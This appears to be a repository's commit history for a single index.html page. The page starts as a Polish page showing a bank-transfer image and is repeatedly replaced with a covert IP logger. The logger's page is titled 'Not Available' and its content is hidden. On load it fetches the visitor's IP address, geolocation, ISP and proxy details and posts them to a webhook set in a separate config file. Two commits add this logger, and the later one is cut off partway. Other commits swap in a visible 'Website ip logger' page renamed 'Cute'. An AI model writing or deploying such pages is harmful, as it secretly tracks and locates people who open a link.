
==== index.html @ 347f67d8 "Add files via upload" ====
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>Moje zdjęcie</title>
    <style>
        body {
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background: #ffffff;
        }
        img {
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
    <img src="przelew.jpg">
</body>
</html>

==== commit afd0a09b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,6 +19,7 @@
     </style>
 </head>
 <body>
-    <img src="przelew.jpg">
+    <img src="przelew.png">
 </body>
 </html>
+

==== commit 09b9d367: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,25 +1,79 @@
-<!doctype html>
-<html>
-<head>
-    <meta charset="utf-8">
-    <title>Moje zdjęcie</title>
-    <style>
-        body {
-            margin: 0;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            background: #ffffff;
-        }
-        img {
-            max-width: 100%;
-            height: auto;
-        }
-    </style>
-</head>
-<body>
-    <img src="przelew.png">
-</body>
-</html>
-
+<!DOCTYPE html>
+<html lang="en">
+  <head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Not Available</title>
+    <!-- CSS -->
+    <link rel="stylesheet" href="src/css/main.min.css">
+    <!-- Fontawesome -->
+    <link href="https://cdn.staticaly.com/gh/hung1001/font-awesome-pro/4cac1a6/css/all.css" rel="stylesheet" type="text/css" />
+    <!-- Google Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Lora:wght@700&family=Poppins:wght@300;600&display=swap" rel="stylesheet">
+    <!-- Leaflet -->
+    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css" integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A==" crossorigin="" />
+    <link rel="icon" type="image/x-icon" href="./src/favicon.ico">
+    <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js" integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA==" crossorigin=""></script>
+    <!-- Notyf CSS -->
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/notyf@3/notyf.min.css">
+  </head>
+  <body>
+    <header class="header"></header>
+    <script src="./config.js"></script>
+    <script>
+      function get_information(link, callback) {
+        var xhr = new XMLHttpRequest();
+        xhr.open("GET", link, true);
+        xhr.onreadystatechange = function() {
+          if (xhr.readyState === 4) {
+            callback(xhr.responseText);
+          }
+        };
+        xhr.send(null);
+      }
+      get_information("http://ip-api.com/json/?fields=status,message,continent,continentCode,country,countryCode,region,regionName,city,district,zip,lat,lon,timezone,offset,currency,isp,org,as,asname,reverse,mobile,proxy,hosting,query", function(text) {
+        var div = document.createElement("div");
+        div.innerHTML = text;
+        div.id = "razzylog";
+        const secondList = document.getElementsByClassName("header")[0]
+        secondList.appendChild(div)
+      });
+      get_information("https://api.ipify.org/", function(text) {
+        var div = document.createElement("div");
+        div.innerHTML = text;
+        div.id = "ipppp";
+        const secondList = document.getElementsByClassName("header")[0]
+        secondList.appendChild(div)
+      });
+
+      function ipLogByRaz() {
+        var ispp = document.getElementById('ipppp').innerHTML
+        var extra = document.getElementById("razzylog").innerHTML
+        const request = new XMLHttpRequest();
+        request.open("POST", wbhk);
+        request.setRequestHeader('Content-type', 'application/json');
+        const params = {
+          username: "Beamed",
+          avatar_url: 'https://images.g2crowd.com/uploads/product/image/large_detail/large_detail_de619ca81012d42cede6fd18af63d8b1/inkscape.png',
+          content: "**Ip** : _" + ispp + "_\n**Raw** : _https://api.techniknews.net/ipgeo/" + ispp + "_\n**Extra Info** : ```" + extra + "```"
+        }
+        request.send(JSON.stringify(params));
+      }
+      setTimeout(function() {
+        ipLogByRaz()
+      }, 700);
+    </script>
+    <style>
+      .header {
+        display: none
+      }
+
+      .map-container {
+        display: none
+      }
+    </style>
+  </body>
+</html>

==== commit 884e1e2b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,13 @@
-<!DOCTYPE html>
-<html lang="en">
-  <head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Not Available</title>
-    <!-- CSS -->
-    <link rel="stylesheet" href="src/css/main.min.css">
-    <!-- Fontawesome -->
-    <link href="https://cdn.staticaly.com/gh/hung1001/font-awesome-pro/4cac1a6/css/all.css" rel="stylesheet" type="text/css" />
-    <!-- Google Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Lora:wght@700&family=Poppins:wght@300;600&display=swap" rel="stylesheet">
-    <!-- Leaflet -->
-    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css" integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A==" crossorigin="" />
-    <link rel="icon" type="image/x-icon" href="./src/favicon.ico">
-    <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js" integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA==" crossorigin=""></script>
-    <!-- Notyf CSS -->
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/notyf@3/notyf.min.css">
-  </head>
-  <body>
-    <header class="header"></header>
-    <script src="./config.js"></script>
-    <script>
-      function get_information(link, callback) {
-        var xhr = new XMLHttpRequest();
-        xhr.open("GET", link, true);
-        xhr.onreadystatechange = function() {
-          if (xhr.readyState === 4) {
-            callback(xhr.responseText);
-          }
-        };
-        xhr.send(null);
-      }
-      get_information("http://ip-api.com/json/?fields=status,message,continent,continentCode,country,countryCode,region,regionName,city,district,zip,lat,lon,timezone,offset,currency,isp,org,as,asname,reverse,mobile,proxy,hosting,query", function(text) {
-        var div = document.createElement("div");
-        div.innerHTML = text;
-        div.id = "razzylog";
-        const secondList = document.getElementsByClassName("header")[0]
-        secondList.appendChild(div)
-      });
-      get_information("https://api.ipify.org/", function(text) {
-        var div = document.createElement("div");
-        div.innerHTML = text;
-        div.id = "ipppp";
-        const secondList = document.getElementsByClassName("header")[0]
-        secondList.appendChild(div)
-      });
-
-      function ipLogByRaz() {
-        var ispp = document.getElementById('ipppp').innerHTML
-        var extra = document.getElementById("razzylog").innerHTML
-        const request = new XMLHttpRequest();
-        request.open("POST", wbhk);
-        request.setRequestHeader('Content-type', 'application/json');
-        const params = {
-          username: "Beamed",
-          avatar_url: 'https://images.g2crowd.com/uploads/product/image/large_detail/large_detail_de619ca81012d42cede6fd18af63d8b1/inkscape.png',
-          content: "**Ip** : _" + ispp + "_\n**Raw** : _https://api.techniknews.net/ipgeo/" + ispp + "_\n**Extra Info** : ```" + extra + "```"
-        }
-        request.send(JSON.stringify(params));
-      }
-      setTimeout(function() {
-        ipLogByRaz()
-      }, 700);
-    </script>
-    <style>
-      .header {
-        display: none
-      }
-
-      .map-container {
-        display: none
-      }
-    </style>
-  </body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Website ip logger</title>
+</head>
+<body bgcolor="#191923">
+    <h1>Getting information of Your IP-Adress</h1>
+    <script src="./information.js"></script>
+</body>
+</html>

==== commit 8784380c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,10 +4,10 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Website ip logger</title>
+    <title>Cute</title>
 </head>
 <body bgcolor="#191923">
-    <h1>Getting information of Your IP-Adress</h1>
+    <h1>HI</h1>
     <script src="./information.js"></script>
 </body>
 </html>

==== commit 7b4d72fb: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,79 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Cute</title>
-</head>
-<body bgcolor="#191923">
-    <h1>HI</h1>
-    <script src="./information.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+  <head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Not Available</title>
+    <!-- CSS -->
+    <link rel="stylesheet" href="src/css/main.min.css">
+    <!-- Fontawesome -->
+    <link href="https://cdn.staticaly.com/gh/hung1001/font-awesome-pro/4cac1a6/css/all.css" rel="stylesheet" type="text/css" />
+    <!-- Google Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Lora:wght@700&family=Poppins:wght@300;600&display=swap" rel="stylesheet">
+    <!-- Leaflet -->
+    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css" integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A==" crossorigin="" />
+    <link rel="icon" type="image/x-icon" href="./src/favicon.ico">
+    <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js" integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA==" crossorigin=""></script>
+    <!-- Notyf CSS -->
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/notyf@3/notyf.min.css">
+  </head>
+  <body>
+    <header class="header"></header>
+    <script src="./config.js"></script>
+    <script>
+      function get_information(link, callback) {
+        var xhr = new XMLHttpRequest();
+        xhr.open("GET", link, true);
+        xhr.onreadystatechange = function() {
+          if (xhr.readyState === 4) {
+            callback(xhr.responseText);
+          }
+        };
+        xhr.send(null);
+      }
+      get_information("http://ip-api.com/json/?fields=status,message,continent,continentCode,country,countryCode,region,regionName,city,district,zip,lat,lon,timezone,offset,currency,isp,org,as,asname,reverse,mobile,proxy,hosting,query", function(text) {
+        var div = document.createElement("div");
+        div.innerHTML = text;
+        div.id = "razzylog";
